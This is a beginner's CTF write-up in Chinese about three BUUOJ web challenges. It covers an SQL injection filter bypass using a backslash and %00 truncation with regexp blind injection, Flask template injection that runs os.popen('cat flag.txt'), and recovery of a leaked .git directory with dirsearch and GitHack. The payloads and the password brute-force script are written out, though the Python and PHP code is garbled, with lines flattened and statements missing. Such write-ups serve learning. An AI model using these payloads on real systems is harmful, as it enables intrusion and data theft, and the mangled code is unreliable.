初学者的一些做题记录
[NCTF2019]SQLi
robots.txt下提示hint.txt:
1 2 3 4 5 6 $black_list = "/limit|by|substr|mid|,|admin|benchmark|like|or|char|union|substring|select|greatest|%00|\'|=| |in|<|>|-|\.|\(\)|#|and|if|database|users|where|table|concat|insert|join|having|sleep/i" ;$_POST ['passwd' ] === admin's password, Then you will get the flag;
查询语句:

sqlquery : select * from users where username='' and passwd=''
一开始想用\去转义username的单引号然后用万能密码登录:
\和||1,查询语句会变成:
select * from users where username='\' and passwd='||1',此时用户名就是' and passwd=,后面连一个||1。但不知道后面那个单引号要怎么闭合(注释符被屏蔽掉了)
看了wp发现还可以用;和%00拼接实现截断:
php < 5.3.4, 且 magic_quotes_gpc = Off 时可进行 %00 截断
这里我理解的就是利用;终止了passwd部分的输入,然后再用%00截断后面的单引号

username=123%5C&passwd=||1;%00:
重定向到了welcome.php,但实际这东西没法访问。。
regexp注入:正则注入(参考:https://blog.csdn.net/l2872253606/article/details/125265138)

比如匹配e开头的:

再看看a开头的:
所以我们可以这么判断:
username=123%5C&passwd=||/**/passwd/**/regexp/**/"^y";%00
username=123%5C&passwd=||/**/passwd/**/regexp/**/"^a";%00
注意两个页面的不同,其实这么搞就有点像盲注了

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import requestsimport stringfrom urllib import parse"http://662edc83-8269-4f75-93e8-01b69e9c73a2.node4.buuoj.cn:81/" "_" "" while True :for i in pw_fuzz:'username' : '\\' ,'passwd' : '||/**/passwd/**/regexp/**/"^{}";{}' .format ((pw+i),parse.unquote('%00' ))if "welcome.php" in res:print (pw)
其中\放了两个是因为需要转义,在python中有:
1 2 3 4 print ('it\'s my code' )print ('\\' )

用parse.unquote('%00')为了防止转义%00,比如在登录框直接打%00会被转义成%2500:
当然也有师傅直接用的\x00截断,结果一样的
you_will_never_know7788990
然后直接登录就行
[RootersCTF2019]I_<3_Flask
提示FLASK,猜测SSTI,但找不到注入点。。

这里要用Arjun这个东西把参数扫出来:
arjun -u http://c7d87961-7455-4eaa-8952-5d8c62ab0907.node4.buuoj.cn:81/ -c 100 -d 5

后面就是简单的ssti了而且没啥过滤,就不详细写了
1 2 3 ?name= {{config.__class__.__init__.__globals__ ['os'].popen('ls' ).read()}} ?name= {{config.__class__.__init__.__globals__ ['os'].popen('cat flag.txt' ).read()}}

没找到啥提示,dirsearch能扫出.git文件,直接访问发现Forbidden
dirsearch -u http://27a5f1ac-984c-46a1-9c73-0fc68067d28c.node4.buuoj.cn:81/ --delay 3 -t 30
Githack弄它:
python Githack.py -u http://dd49341c-8374-4a4a-91ac-b258826c8af5.node4.buuoj.cn:81/.git/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php include "mysql.php" ;session_start ();if ($_SESSION ['login' ] != 'yes' ){header ("Location: ./login.php" );die ();if (isset ($_GET ['do' ])){switch ($_GET ['do' ])case 'write' :break ;case 'comment' :break ;default :header ("Location: ./index.php" );else {header ("Location: ./index.php" );?>
到这里不会做了。。我一开始以为$_SESSION['login']这里会有利用点,但是很明显这代码也没干啥事?后面看了wp才知道这东西不全。。
Kali下:
python2 GitHack.py http://27a5f1ac-984c-46a1-9c73-0fc68067d28c.node4.buuoj.cn:81/.git
